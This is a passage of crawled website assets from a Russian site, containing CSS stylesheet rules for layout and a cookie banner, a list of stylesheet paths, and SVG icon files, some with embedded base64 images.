    padding: 40px 0;
  }
  .models__wrap {
    margin-bottom: -24px;
  }
  .models__item {
    flex: 0 0 calc(100% / 5 - 48px);
  }
  .models__item_fx {
    flex-basis: 100%;
    max-width: 100%;
  }
}
@media (max-width: 767px) {
  .models {
    padding: 30px 0;
  }
  .models__wrap {
    margin: 10px -12px 0 -24px;
  }
  .models__item {
    flex: 0 0 calc(100% / 3 - 24px);
    max-width: calc(100% / 3 - 24px);
    margin: 0 12px 24px;
  }
  .models__item_fx {
    flex: 1 1 100%;
    margin-right: 0;
    display: flex;
    justify-content: center;
    max-width: 100%;
  }
  .models__logo {
    width: 80px;
    height: 80px;
  }
  .models__label {
    font-size: 14px;
  }
  .models__more {
    padding-bottom: 3px;
  }
  .models__more br {
    display: none;
  }
}

/* End */


/* Start:/local/templates/main/assets/bx-styles/cookies.css?1655902487932*/
.cookies {
  position: fixed;
  width: 100%;
  left: 0;
  bottom: 25px;
  z-index: 999999;
  display: none
}
.cookies.active {
  display: block
}
.cookies__wrap {
  background: #fff;
  box-shadow: 0 12px 30px rgba(0,0,0,.1);
  border-radius: 14px;
  padding: 20px
}
.cookies__row {
  display: flex;
  align-items: center
}
.cookies__text {
  margin-right: 33px;
  color: #666;
  font-size: 15px;
  line-height: 1.6
}
.cookies__text a {
  color: #da291c;
  border-bottom: 1px solid currentColor;
  transition: .2s
}
.cookies__text a:hover {
  border-color: transparent
}
.cookies__btn .button {
  min-width: 124px
}
@media (max-width:1440px) {
  .cookies__wrap {
    padding: 15px
  }
}
@media (max-width:1023px) {
  .cookies__row {
    flex-direction: column
  }
  .cookies__text {
    margin: 0;
    font-size: 14px
  }
  .cookies__btn {
    margin-top: 10px
  }
}
@media (max-width:767px) {
  .cookies__btn {
    width: 100%
  }
}
/* End */


/* Start:/local/templates/main/template_styles.css?1762428145385*/
#CalltouchWidgetFrame {
  /* inset: auto 0px 100px auto !important; */
  bottom: 100px !important;
}
.overfill {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 1001;
}

#form-anchor {
  scroll-margin-top: 200px;
}

@media (max-width: 490px) {
  #form-anchor {
    scroll-margin-top: 100px;
  }
}

/* End */
/* /local/components/fourpx/pjax/templates/.default/style.css?1684151078241 */
/* /local/templates/main/assets/bx-styles-base/bx-styles-base.css?17381691096747 */
/* /local/templates/main/assets/libs/fancybox/jquery.fancybox.min.css?165590248812795 */
/* /local/templates/main/assets/libs/slick/slick/slick.css?16559024881776 */
/* /local/templates/main/assets/libs/slick/slick/slick-theme.css?16559024883145 */
/* /local/templates/main/assets/libs/formstyler/jquery.formstyler.css?16559024882175 */
/* /local/templates/main/assets/libs/formstyler/jquery.formstyler.theme.css?165590248810731 */
/* /local/templates/main/assets/libs/air-datepicker/datepicker.min.css?165590248812257 */
/* /local/templates/main/assets/bx-styles/footer.css?16939809315581 */
/* /local/templates/main/assets/bx-styles/header.css?176243805110481 */
/* /local/templates/main/assets/bx-styles/button.css?16999466382225 */
/* /local/templates/main/assets/bx-styles/input-text.css?16724123841230 */
/* /local/templates/main/assets/bx-styles/input-check.css?16724123841656 */
/* /local/templates/main/assets/bx-styles/input-select.css?16724123845694 */
/* /local/templates/main/assets/bx-styles/nav.css?17302746873588 */
/* /local/templates/main/assets/bx-styles/modal.css?16999466385569 */
/* /local/templates/main/assets/bx-styles/menu-btn.css?1655902487816 */
/* /local/templates/main/assets/bx-styles/socials.css?1665048859466 */
/* /local/templates/main/assets/bx-styles/breadcrumbs.css?1655902487501 */
/* /local/templates/main/assets/bx-styles/input-checkradio.css?1655902487981 */
/* /local/templates/main/assets/bx-styles/textpage.css?17657931023586 */
/* /local/templates/main/assets/bx-styles/scroll-top.css?1698072023537 */
/* /local/templates/main/assets/bx-styles/catalog.css?17654646086840 */
/* /local/templates/main/assets/bx-styles/filter.css?17308124464314 */
/* /local/templates/main/assets/bx-styles/catalog-item.css?17101571259242 */
/* /local/templates/main/assets/bx-styles/tooltip.css?1655902487478 */
/* /local/templates/main/assets/bx-styles/pagination.css?1694619350717 */
/* /local/templates/main/assets/bx-styles/input-radio.css?16559024871373 */
/* /local/templates/main/assets/bx-styles/card.css?174285301419936 */
/* /local/templates/main/assets/bx-styles/centers.css?16559024872281 */
/* /local/templates/main/assets/bx-styles/rating.css?1655902487419 */
/* /local/templates/main/assets/bx-styles/similar.css?17125744593015 */
/* /local/templates/main/assets/bx-styles/card-404.css?1655902487570 */
/* /local/templates/main/assets/bx-styles/slider.css?16559024871893 */
/* /local/templates/main/assets/bx-styles/about.css?16559024872295 */
/* /local/templates/main/assets/bx-styles/models.css?17308008722367 */
/* /local/templates/main/assets/bx-styles/cookies.css?1655902487932 */
/* /local/templates/main/template_styles.css?1762428145385 */


--- FILE ---
content_type: image/svg+xml
request_url: https://borishof.ru/local/templates/main/assets/img/svg/icon_success.svg
body_size: 76
content:
<svg width="110" height="110" viewBox="0 0 110 110" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M91.6667 27.5L41.25 77.9167L18.3334 55" stroke="#DA291C" stroke-width="6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://borishof.ru/local/templates/main/assets/img/style/envelope.svg
body_size: 1130
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="50px" viewBox="0 0 50 50" enable-background="new 0 0 50 50" xml:space="preserve">  <image id="image0" width="50" height="50" x="0" y="0"
    href="[data-uri]
AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAAmJLR0QA/4ePzL8AAAAJcEhZ
cwAACxMAAAsTAQCanBgAAAAHdElNRQfnCQwQCikkKI/FAAACRUlEQVRYw+3XT4iMYRwH8N/MbmiV
ZBEOLjZWe9C2CflzkJyWiISkNhclkcRJHCUlSuLgouS25CK5+L+Kcl1FrfxpVxvRml3Nzsdhxpqd
ndldM7OK9neb9/m9z6fnfb7vzDMRkzVZ/3QlmHgk+TdWUhsRkUhMHMBfWkkyIkLDhK2jIbcc9Fo7
IcQK3ZBF6Lez6sRW37OTZ5FLGHS4qsQRg7mZs0iEQwZxXlWCoMYFZJzKbkcOibDNd7Srq5iocwv9
dkcUIBFW6sEzcysi6j1Cr3W5z8ORCIt04rUlZRMNXuGNxqErhUiEeg/Lj7RVPhU+iyJIhKlulBdp
26VG7mpRJELCqV/Z+AOiRD5LILlb0riidlxAjYvIOF5krDQSYYs+3Bw70qa7jZQdRUdHQ4a+eTpG
j7T5XqDbihLjoyMRmqVHj7QmXUhrLtkxxkqadCKT/2oVdKz3OdfRqakMxGZf8NJS1zFgz4iOvQbQ
brEOfPvDPVHjjAyuqYuQdBYZJ37HU9JJGZyTjDDNVWScUTNOxGz38MPBvGsHpHFfqznm2OQB0sM6
9hvAPbPHgWjRhY/WFDRv9EF+vbehoGOVd+jSMgaiTQqPLSjydGc6pkOfPk8dNaNIxzwPkNJWElHr
NLhsSpRZI+cY/qO1wBOk7CsXGIJ26cNzCwsQq33AW8srJSIiLPMaPdbnIQ76gbvqq0FERJjlTjah
+UeijNMjM14Rk3DcYP6R6Kvt1QSGoFaffyONlU9YgmmEBP/Jqf7/+ac1WZP1j9dPwGvJtaMndS4A
AAAldEVYdGRhdGU6Y3JlYXRlADIwMjMtMDktMTJUMTQ6MTA6NDErMDI6MDD/rSGqAAAAJXRFWHRk
YXRlOm1vZGlmeQAyMDIzLTA5LTEyVDE0OjEwOjQxKzAyOjAwjvCZFgAAAABJRU5ErkJggg==" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://borishof.ru/local/templates/main/assets/img/icons/icon_about5.svg
body_size: 240
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.3335 11.6667H6.66683C4.82588 11.6667 3.3335 13.1591 3.3335 15.0001V31.6667C3.3335 33.5077 4.82588 35.0001 6.66683 35.0001H33.3335C35.1744 35.0001 36.6668 33.5077 36.6668 31.6667V15.0001C36.6668 13.1591 35.1744 11.6667 33.3335 11.6667Z" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.6668 35V8.33333C26.6668 7.44928 26.3156 6.60143 25.6905 5.97631C25.0654 5.35119 24.2176 5 23.3335 5H16.6668C15.7828 5 14.9349 5.35119 14.3098 5.97631C13.6847 6.60143 13.3335 7.44928 13.3335 8.33333V35" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://borishof.ru/local/templates/main/assets/img/svg/scroll-top-icon.svg
body_size: 57
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 15L12 9L18 15" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://borishof.ru/local/templates/main/assets/img/icons/icon_about4.svg
body_size: 241
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.3335 5H13.3335C15.1016 5 16.7973 5.70238 18.0475 6.95262C19.2978 8.20286 20.0002 9.89856 20.0002 11.6667V35C20.0002 33.6739 19.4734 32.4021 18.5357 31.4645C17.598 30.5268 16.3262 30 15.0002 30H3.3335V5Z" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M36.6667 5H26.6667C24.8986 5 23.2029 5.70238 21.9526 6.95262C20.7024 8.20286 20 9.89856 20 11.6667V35C20 33.6739 20.5268 32.4021 21.4645 31.4645C22.4021 30.5268 23.6739 30 25 30H36.6667V5Z" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://borishof.ru/local/templates/main/assets/img/style/logo.svg
body_size: 5624
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="207px" height="19px" viewBox="0 0 207 19" enable-background="new 0 0 207 19" xml:space="preserve">  <image id="image0" width="207" height="19" x="0" y="0"
    href="[data-uri]
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
eXHJZTwAAAAASUVORK5CYII=" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://borishof.ru/local/templates/main/assets/img/icons/icon_about1.svg
body_size: 78
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 33.3334V16.6667" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30 33.3334V6.66675" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10 33.3334V26.6667" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://borishof.ru/local/templates/main/assets/img/icons/icon_about2.svg
body_size: 394
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.3332 35V31.6667C28.3332 29.8986 27.6308 28.2029 26.3805 26.9526C25.1303 25.7024 23.4346 25 21.6665 25H8.33317C6.56506 25 4.86937 25.7024 3.61913 26.9526C2.36888 28.2029 1.6665 29.8986 1.6665 31.6667V35" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.0002 18.3333C18.6821 18.3333 21.6668 15.3486 21.6668 11.6667C21.6668 7.98477 18.6821 5 15.0002 5C11.3183 5 8.3335 7.98477 8.3335 11.6667C8.3335 15.3486 11.3183 18.3333 15.0002 18.3333Z" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.3335 34.9999V31.6666C38.3324 30.1894 37.8408 28.7545 36.9358 27.5871C36.0308 26.4196 34.7637 25.5858 33.3335 25.2166" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.6665 5.21655C28.1005 5.58372 29.3716 6.41772 30.2792 7.58707C31.1869 8.75642 31.6796 10.1946 31.6796 11.6749C31.6796 13.1552 31.1869 14.5934 30.2792 15.7627C29.3716 16.9321 28.1005 17.7661 26.6665 18.1332" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://borishof.ru/local/templates/main/assets/img/sprites/sprite.svg
body_size: 19614
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 120 120" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <style>:root>svg{display:none}:root>svg:target{display:block}</style>
    <svg fill="none" viewBox="0 0 24 24" id="arrow-down" xmlns="http://www.w3.org/2000/svg">
        <path d="M6 9l6 6 6-6"/>
    </svg>
    <svg fill="none" viewBox="0 0 114 17" id="arrow-lg" xmlns="http://www.w3.org/2000/svg">
        <path d="M112.5 8.5l-8-8m8 8l-8 8m8-8H0" stroke="#F5F7FA"/>
    </svg>
    <svg fill="none" viewBox="0 0 14 26" id="arrow-next" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 25l12-12L1 1"/>
    </svg>
    <svg fill="none" viewBox="0 0 14 26" id="arrow-prev" xmlns="http://www.w3.org/2000/svg">
        <path d="M13 1L1 13l12 12"/>
    </svg>
    <svg fill="none" viewBox="0 0 58 58" id="checked-icon" xmlns="http://www.w3.org/2000/svg">
        <path d="M53.167 26.777V29A24.167 24.167 0 1138.836 6.912" stroke="#DA291C" stroke-width="2"
              stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M53.167 9.667L29 33.857l-7.25-7.25" stroke="#DA291C" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="circular-arrow" xmlns="http://www.w3.org/2000/svg">
        <path d="M15.75 9a6.75 6.75 0 11-.903-3.375m0 0V2.25m0 3.375h-3.316" stroke="#2C2C2C" stroke-width="1.5"
              stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="close" xmlns="http://www.w3.org/2000/svg">
        <path d="M45 15L15 45M15 15l30 30" stroke="#000" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 16 16" id="delete" xmlns="http://www.w3.org/2000/svg">
        <g opacity=".5">
            <path d="M12 4l-8 8M4 4l8 8"/>
        </g>
    </svg>
    <svg fill="none" viewBox="0 0 24 24" id="download" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 12l3 3m0 0l3-3m-3 3V3M7.5 9H7a4 4 0 00-4 4v4a4 4 0 004 4h10a4 4 0 004-4v-4a4 4 0 00-4-4h-.5"/>
    </svg>
    <svg fill="none" viewBox="0 0 14 14" id="envelope" xmlns="http://www.w3.org/2000/svg">
        <path d="M2.333 2.333h9.334A1.17 1.17 0 0112.833 3.5v7a1.17 1.17 0 01-1.166 1.167H2.333A1.17 1.17 0 011.167 10.5v-7a1.17 1.17 0 011.166-1.167z"
              stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12.833 3.5L7 7.583 1.167 3.5" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 20 20" id="ico_arrow" xmlns="http://www.w3.org/2000/svg">
        <path d="M11.666 5.833L15.833 10m0 0l-4.167 4.167M15.833 10H4.166" stroke="#fff" stroke-width="1.5"
              stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 36 36" id="ico_call-btn" xmlns="http://www.w3.org/2000/svg">
